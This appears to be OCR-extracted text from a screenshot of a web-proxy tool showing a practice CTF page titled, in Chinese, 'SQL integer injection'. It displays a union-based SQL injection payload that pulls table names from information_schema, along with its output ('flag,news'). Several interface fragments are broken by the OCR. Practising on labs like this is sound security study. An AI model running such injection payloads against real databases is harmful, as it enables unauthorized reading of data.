 Response
Pretty Raw Hex Render \n
Ins
Req
Req
Req
Req
Req
Res
_s
/a
an
SQL 整数型注入
ID 输个1试试？ Search
select * from news where id=-1 union select
1,group_concat(table_name) from
information_schema.tables where
table_schema='sqli'
ID: 1
Data: flag,news